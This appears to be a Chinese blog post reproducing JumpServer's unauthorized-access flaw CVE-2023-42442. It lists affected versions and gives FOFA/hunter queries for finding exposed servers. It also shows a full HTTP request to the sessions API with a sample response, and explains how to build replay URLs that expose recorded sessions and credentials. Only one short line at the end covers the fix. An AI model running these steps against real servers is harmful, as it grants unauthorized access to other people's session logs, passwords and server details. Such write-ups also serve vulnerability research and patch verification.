JumpServer未授权访问漏洞(CVE-2023-42442)漏洞复现

JumpServer未授权访问漏洞(CVE-2023-42442)漏洞复现

一、漏洞简介



JumpServer是一款开源的堡垒机和权限管理系统,旨在帮助企业实现对服务器和网络设备的安全管理和访问控制。JumpServer的权限管理存在缺陷,未经授权的远程攻击者可以下载历史会话连接期间的所有操作日志,可导致敏感信息泄漏。

二、漏洞影响范围

该漏洞影响JumpServer的以下版本:

3.0.0 <= version <= 3.5.4

3.6.0 <= version <= 3.6.3



三、漏洞复现步骤



1. 扫描目标网站是否存在JumpServer堡垒机

可以使用hunter或FOFA等搜索引擎,通过app.name="JumpServer"或app="JumpServer-堡垒机"等语法,查找目标网站是否存在JumpServer堡垒机。







2. 访问/api/v1/terminal/sessions/接口,获取历史会话列表

在浏览器或其他工具中,向目标网站发送如下请求:

GET /api/v1/terminal/sessions/ HTTP/1.1

Host: XX.XX.XX.XX

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,ak;q=0.8

Cookie: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX; jms_sessionid=tl4l16mf5x23mg0g2ku5npf2q2apru18

Connection: close

复制

如果返回200 OK,并且响应内容为JSON格式的历史会话列表,则说明存在该漏洞。例如:

HTTP/1.1 200 OK

Server: nginx

Date: Wed, 20 Sep 2023 02:09:54 GMT

Content-Type: application/json

Content-Length: 759031

Connection: close

Vary: Accept, Accept-Language, Cookie

Allow: GET, POST, PUT, PATCH, DELETE, HEAD, OPTIONS

X-Frame-Options: DENY

Content-Language: zh-hans

X-Content-Type-Options: nosniff

Referrer-Policy: same-origin

Set-Cookie: jms_sessionid=tl4l16mf5x23mg0g2ku5npf2q2apru18; HttpOnly; Path=/; SameSite=Lax

[ {"id":"xxxx","user":"xxx",.....}]



3. 根据历史会话列表,获取具体会话回放信息

在历史会话列表中,每个会话对象都有一个id属性,例如:

{"id":"xxxx","user":"xxx",.....}

复制

该id属性可以用来构造会话回放的URL,例如:

http://XX.XX.XX.XX/luna/replay/?id=xxxx&title=xxx&user=xxx&date_start=xxx&date_end=xxx&system_user=xxx&asset=xxx&org_id=default&org_name=default&src_ip=xxx&is_finished=true&protocol=ssh&duration_display=xx%20min%20xx%20sec&replay_path=/media/replay/xxxx.gz&replay_full_path=/opt/jumpserver/data/media/replay/xxxx.gz&has_replay=true&has_command=true&command_amount=xx&is_success=true

复制

访问该URL,可以查看具体的会话回放信息,包括操作日志、录像文件等,可能包含敏感信息,例如用户名、密码、服务器IP等。

四、漏洞修复建议

官方已发布修复方案,受影响的用户建议联系官方获取安全补丁。官方公告

评论

匿名评论

隐私政策

你无需删除空行,直接评论以获取最佳展示效果